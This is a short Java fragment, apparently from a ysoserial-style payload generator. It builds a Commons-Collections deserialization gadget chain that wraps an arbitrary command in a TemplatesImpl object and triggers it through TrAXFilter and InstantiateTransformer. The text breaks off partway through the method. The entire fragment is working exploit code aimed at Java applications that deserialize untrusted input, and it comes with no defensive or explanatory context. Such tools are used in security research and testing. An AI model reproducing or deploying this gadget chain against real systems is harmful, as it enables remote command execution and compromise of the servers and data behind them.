 public Object getObject(final String command) throws Exception {
Object templatesImpl = Gadgets.createTemplatesImpl(command);
// inert chain for setup
final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[] { Templates.class },
new Object[] { templatesImpl } )};